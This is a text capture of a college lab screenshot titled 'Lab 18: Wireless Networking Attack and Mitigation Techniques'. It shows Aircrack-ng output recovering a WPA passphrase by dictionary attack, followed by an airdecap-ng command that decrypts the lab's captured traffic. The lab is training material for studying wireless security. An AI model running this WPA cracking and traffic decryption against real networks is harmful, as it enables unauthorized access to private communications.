 TCC Tarrant County College
SUCCESS WITHIN REACH.
Home Reservation Stephanie.Vergil
MyNETLAB > POD 338 > Reservation 8280 > Lab 18: Wireless Networking Attack and Mitigation Techniques
Time Remaining
0 44
hrs. min.
>_ Topology >_ Content Status Kali
netlab.zip kali@kali: ~ 03:06 PM
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
captures
steg
Securityv4.jp
g
Archive Edit
Open
Name
assets
error
images
index.html
LICENSE.MD
README.MD
6 objects (306.4
Aircrack-ng 1.6
[00:00:01] 3159/3559 keys tested (4136.60 k/s)
Time left: 0 seconds 88.76%
KEY FOUND! [ password2 ]
Master Key : C2 92 95 8E 0D 14 77 3E CA 2F 5E 9C F6 95 19 4C
EA F1 EB 73 1D 30 87 DC 36 6D 69 CB 7E 46 E3 4B
Transient Key : 2E 29 C0 0C 49 9B 00 22 F0 83 9A 65 30 09 EC 50
D0 B4 B1 8A 28 EF 2A CD F2 2F 10 2C C1 AD E5 EE
96 92 78 DB DF C0 1F 79 D2 21 C6 75 5A 5F 0A 65
52 59 65 75 2C C9 DD B3 72 BB 49 C9 56 E9 BB C7
EAPOL HMAC : BB F9 A0 8A DF 2B C4 DF FC 9E 0D DF CE 1B D3 24
(kali㉿kali)-[~]
$ airdecap-ng ~/Desktop/captures/WPA.cap -e NetLab-WirelessHacking -p password2
Total number of stations seen 9
Total number of packets read 23289
Total number of WEP data packets 0
Total number of WPA data packets 10068
Number of plaintext data packets 0
Number of decrypted WEP packets 0
Number of corrupted WEP packets 0
Number of decrypted WPA packets 9855
Number of bad TKIP (WPA) packets 0
Number of bad CCMP (WPA) packets 0
(kali㉿kali)-[~]
$